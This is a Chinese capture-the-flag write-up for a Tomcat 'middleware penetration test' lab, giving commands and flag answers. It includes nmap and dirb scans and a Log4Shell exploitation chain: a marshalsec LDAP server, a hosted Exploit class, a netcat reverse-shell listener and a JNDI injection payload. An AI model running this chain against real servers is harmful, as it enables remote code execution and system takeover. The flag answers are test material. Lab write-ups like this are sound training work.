中间件渗透测试-Server2131(解析+环境)

B-10:中间件渗透测试

需要环境的加qq

任务环境说明:

ü 服务器场景:Server2131(关闭链接)

ü 服务器场景操作系统:Linux

Flag值格式:Flag{Xxxx123},括号中的内容作为 Flag值,提交 Xxxx123 即可

1.通过渗透测试平台Kali对靶机场景Server2131进行操作系统扫描渗透测试,并将该操作显示结果“OS Details:”之后的字符串作为Flag值提交;

2.通过渗透测试平台Kali对靶机场景Server2131进行系统服务及版本扫描渗透测试,并将该操作显示结果中Apache Tomcat中间件服务对应的服务版本号作为Flag值提交(如:3.6.78);

3.通过渗透测试平台Kali对靶机场景Server2131进行网站目录枚举渗透测试,使用工具dirb的默认字典来进行枚举,将dirb工具返回结果中的扫描到的目录数量作为Flag值提交;

4.通过渗透测试平台Kalie对靶机场景Serve21r31进行网站目录枚举渗透测试,使用工具dirb的默认字典来进行枚举,将dirb工具返回结果中的最后一行的URL作为Flag值提交;(注:IP地址使用172.16.1.1代替)

5.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景tomcat网站渗透成功后回显的关键提示信息作为Flag值提交;

6.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景tomcat网站根路径下唯一一个后缀为.png文件的文件内容作为Flag值提交;

7.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件中的Flag1作为Flag值提交。

1.通过渗透测试平台Kali对靶机场景Server2131进行操作系统扫描渗透测试,并将该操作显示结果“OS Details:”之后的字符串作为Flag值提交;

nmap -O 192.168.14.169

Flag:Linux 3.2 - 4.9



2.通过渗透测试平台Kali对靶机场景Server2131进行系统服务及版本扫描渗透测试,并将该操作显示结果中Apache Tomcat中间件服务对应的服务版本号作为Flag值提交(如:3.6.78);

nmap -sV 192.168.14.169

Flag:8.5.45

3.通过渗透测试平台Kali对靶机场景Server2131进行网站目录枚举渗透测试,使用工具dirb的默认字典来进行枚举,将dirb工具返回结果中的扫描到的目录数量作为Flag值提交;

dirb http://ip:8080/

Flag:6

4.通过渗透测试平台Kalie对靶机场景Server2131进行网站目录枚举渗透测试,使用工具dirb的默认字典来进行枚举,将dirb工具返回结果中的最后一行的URL作为Flag值提交;(注:IP地址使用172.16.1.1代替)

Flag:http:// 172.16.1.1:8080/manager



5.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景tomcat网站渗透成功后回显的关键提示信息作为Flag值提交;

方法1:



方法2:进入到路径/root/PoCs 目录下,使用命令 vim Bash.html 编辑该文件,将IP地址修改为当前主机的ip地址 (注意是回连会话连接到的主机,也就是 kali渗透机)

接下来修改文件,将Exploit.java 文件的 ip 地址,修改为 kali 的ip 地址。



把之前的Exploit.class删除,最后使用命令 javac Exploit.java 来创建 Exploit.class 实例

必须切换至/root/PoCs 目录下,使用命令 python -mSimpleHTTPServer 1234 ,该命令用于快速的搭建一个 web 服务器,并将当前目录 (PoCs)下的内容共享出去。后面需要用到 Bash.html 文件反弹shell。 (这里的端口必须跟 Exploit.iava 文件中的端口一致。默认为1234,不用做修改)

切换路径至/root/PoCs/marshalsec/target 目录下,使用工具 marshalsec 来启动一个LDAP 服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:1234/#Exploit

使用命令: nc-lvp 4444 建立监听 shell。这里的 4444 端口,来源于Bash.html文件内容的端口。



前面探测出来的网络路径中存在路径 webstudy

c=${jndi:ldap://192.168.14.160:8899/id}

Flag:Flag{y8kkRFkr}





6.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景tomcat网站根路径下唯一一个后缀为.png文件的文件内容作为Flag值提交;

ps -ef | grep "tomcat"

ls /home/apache-tomcat-8.5.45/webapps/webstudy

知道了他的网站根目录在webstudy

Flag:E4BhheeC

7.通过渗透测试平台Kali对靶机场景Server2131进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件中的Flag1作为Flag值提交。

Flag1{J21c5buMk}

Flag:Flag1{J21c5buMk}